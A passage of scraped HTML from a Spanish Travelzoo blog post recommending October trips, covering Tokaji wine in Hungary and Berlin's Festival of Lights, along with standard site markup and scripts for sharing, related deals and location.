<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/B2lGU_egMbp/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by ℂ. (@foxygraphie)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-09-19T04:38:43+00:00">Sep 18, 2019 at 9:38pm PDT</time></p>
</div>
</blockquote>
<hr />
<h2 style="text-align: justify;">Nueve: buen vino dulce en Hungría</h2>
<p style="text-align: justify;">Cuando hablamos de Hungría, casi siempre es en relación con Budapest. El resto del país pasa desapercibido en general. Sin embargo, cuenta con infinidad de tesoros escondidos. Uno de ellos es el vino. Hungría posee de hecho una larga tradición en la elaboración vinícola, con su territorio salpicado de viñas. En ese sentido, uno de sus principales representantes es <strong><a href="https://es.wikipedia.org/wiki/Tokaji">el vino dulce de Tokaji</a>, también conocido como “vino de reyes”</strong> por Luis XIV de Francia. Tokaji es una población situada a los pies de los montes Cárpatos y al noreste del país. Recomendamos callejear por este pueblecito y dejarse embriagar por el aroma del vino saliendo de las viviendas.<br /><br /><strong>Razón para viajar en octubre:</strong> no olvidemos que octubre es mes de vendimia. En Tokaji precisamente la celebran el primer fin de semana de octubre con una gran fiesta, bailando con sus trajes regionales y organizando degustaciones, talleres...</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/B2ERShFhBV5/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/B2ERShFhBV5/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Grand Tokaj (@grandtokaj)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-09-06T10:39:34+00:00">Sep 6, 2019 at 3:39am PDT</time></p>
</div>
</blockquote>
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<hr />
<h2 style="text-align: justify;">Diez: Berlín iluminado</h2>
<p style="text-align: justify;">El <a href="https://festival-of-lights.de/en/" target="_blank" rel="noopener">festival de las Luces</a> (<em>Lights Festival</em>) no es un evento muy conocido, al menos en España, pero supone una de las mejores oportunidades para visitar Berlín.<strong> La capital alemana se inunda de luces y colores </strong>y de numerosos espectáculos luminotécnicos creados por diseñadores y artistas reconocidos. Más de 500 edificios, calles y plazas proyectarán imágenes sobre sus fachadas, desde la emblemática Puerta de Brandenburgo, la Catedral (<em>Berliner Dom</em>), la Universidad Humboldt, el museo Bode o la estatua de Neptuno en Alexanderplatz. También harán su aparición en el cielo unos impresionantes fuegos artificiales. Se trata de un festival extraordinario, que también abarca conciertos en directo, degustaciones callejeras y jornadas de puertas abiertas en algunos de los edificios de la ciudad. Además, para quien esté interesado, se organizan rutas guiadas a pie, en barco, limusina o coche de caballos.</p>
<p style="text-align: justify;"><strong>Razón para viajar en octubre:</strong> como todos los años (y ya van 15), se celebrará este espectacular festival durante nueve días. En 2019 tendrá lugar entre el 11 y el 20 de octubre.</p>
<p>Si te animas a visitarlo, no dejes de echar un vistazo a nuestra <a href="https://www.travelzoo.com/es/collection/ofertas-berlin/" target="_blank" rel="noopener">sección de ofertas de viaje a Berlín</a>.</p>
<p class="video-iframe-container "><iframe src="https://www.youtube.com/embed/3I_Ls3OHs0U?enablejsapi=1" class="video-embed video-youtube" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<hr />
<h2><strong>Y, por último: el consejo extra...</strong></h2>
<p>Si más que por destino, te mueves por precio... nada mejor que consultar nuestra sección de <a href="https://www.travelzoo.com/es/collection/ultimo-minuto/?pageType=Homepage" target="_blank" rel="noopener">Último minuto</a>. Encontrarás ofertas para viajar desde ya para todos los gustos y bolsillos.</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Compartir en Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Compartir en X, Anteriormente conocido como Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Enviar esta oferta por email"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Ofertas relacionadas</span>
                            <span class="long-label">Ofertas relacionadas; Más</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/es/onward-deals/?ProductId=3826&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1719&LocationIds=29612&LocationIds=1157&LocationIds=4903&LocationIds=1087&LocationIds=8677&LocationIds=36263&LocationIds=1160&LocationIds=1114&LocationIds=1561&TzLocale=7">Ofertas relacionadas</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Consulta nuestra secciones temáticas</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Más ofertas y recomendaciones</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/es/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-hoteles-ultima-hora/?pageType=" target="_self">Hoteles</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-grandes-viajes/?pageType=" target="_self">Viajes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/ofertas-cruceros/?pageType=" target="_self">Cruceros</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/collection/vuelo-mas-hotel/?pageType=" target="_self">Vuelo + Hotel</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/es/blog/?pageType=" target="_self">Destinos</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Establecer mi ubicación</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Hazte socio. Es gratis.</h2>
                                <p>Recibe grandes ofertas negociadas en exclusiva para nuestros socios.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">¡Regístrate gratis!</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>App para móvil</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
 <li><a href="https://www.facebook.com/TravelzooEspana/" class="icon-facebook-circle" target="_blank" title="Travelzoo en Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_es/?hl=es" class="icon-instagram-circle" target="_blank" title="Travelzoo en Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/es/about/">Sobre Nosotros</a></li> 
<li><a href="/es/trabajo/">Trabajo</a></li> 
<li><a href="http://ir.travelzoo.com">Inversores</a></li> 
<li><a href="/es/help-faq/">Ayuda</a></li> 
<li><a href="/es/privacidad/">Privacidad</a></li> 
<li><a href="/es/condiciones-del-servicio/">Condiciones del Servicio</a></li> 
<li><a href="/es/sitemap/">MAPA DEL SITIO</a></li> 
<li><a href="/es/blog/">Blog</a></li>
<li><a href="/es/avisolegal/">Aviso Legal</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Prensa</a></li>
<li><a href="/es/web-accessibility/">ACCESIBILIDAD</a></li> 
<li><a href="/es/custom/partner-with-travelzoo-es/">Colabora con nosotros</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Usamos cookies y otras tecnologías similares (las propias y de terceros) para analizar el tráfico, personalizar el contenido y los anuncios, además de ofrecer funciones de medios sociales. Puedes revisar nuestra política y configuración de cookies <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fblog%2f10-viajes-en-octubre-y-10-razones-para-que-los-hagas%2f">aquí</a> o consentir su uso haciendo clic en "Aceptar todas las cookies" a continuación. Puedes revocar tu consentimiento en cualquier momento.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Aceptar todas</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Rechazar todas</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/es/privacidad/afiliadosycookies/?from=%2fes%2fblog%2f10-viajes-en-octubre-y-10-razones-para-que-los-hagas%2f" class="button-secondary js-link-manage fullwidth">Gestionar la configuración</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDDJNBB-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDDJNBB-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDDJNBB-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=10+viajes+en+octubre+(y+10+razones+para+que+los+hagas)&via=TravelzooEspana', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=10%20viajes%20en%20octubre%20%28y%2010%20razones%20para%20que%20los%20hagas%29 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/es/Search/GetOnwardNavDetails/?ProductId=3826&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=1719&LocationIds=29612&LocationIds=1157&LocationIds=4903&LocationIds=1087&LocationIds=8677&LocationIds=36263&LocationIds=1160&LocationIds=1114&LocationIds=1561&TzLocale=7';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-3826',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/es/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Cerrar">Cerrar</button>
        <h3 class="padding-top-30 text-bold">
            Tu ubicación
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Creemos que ya tenemos tu ubicación. ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            ¿Podemos utilizar <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Sí</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, cambiar mi ubicación</button>
            </span>

        </div>
        <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            ¿Dónde estás?
        </h3>
        <div class="padding-top-10 text-center">Introduce una ciudad para encontrar tu ubicación:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Establecer mi ubicación</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancelar</button>
        </span>
    </div>
    <div class="disclaimer">Para más información sobre cómo usar los datos de ubicación, consulta nuestra <a href="/es/privacidad/" target="_blank">política de privacidad</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Por favor introduce un destino válido'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/es/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Cerrar</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Ver:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="P. ej. hoteles, vacaciones" value="Todas las ofertas" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Todas las ofertas" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="¿Dónde?" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Del..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="al..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Cualquier fecha..." autocomplete="off" value="Cualquier fecha" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
